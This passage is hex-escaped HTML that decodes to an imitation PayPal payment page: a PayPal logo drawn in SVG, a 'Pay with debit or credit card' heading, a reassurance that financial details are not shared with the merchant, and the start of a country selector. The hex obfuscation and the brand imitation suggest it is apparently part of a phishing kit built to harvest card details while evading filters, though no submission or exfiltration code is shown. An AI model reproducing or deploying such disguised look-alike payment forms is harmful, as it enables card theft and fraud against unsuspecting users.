\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61